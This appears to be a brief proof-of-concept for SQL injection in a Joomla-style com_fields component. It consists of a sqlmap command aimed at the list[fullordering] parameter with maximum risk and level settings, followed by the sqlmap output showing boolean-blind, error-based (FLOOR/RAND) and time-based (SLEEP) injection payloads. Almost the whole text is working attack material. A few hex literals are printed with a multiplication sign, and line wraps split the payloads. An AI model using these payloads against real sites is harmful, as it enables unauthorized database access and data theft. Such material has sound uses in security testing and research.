 Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=update
xml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 157
3 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(
*),CONCAT(0×7171767071,(SELECT (ELT(6600=6600,1))),0×716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)
))GDiu)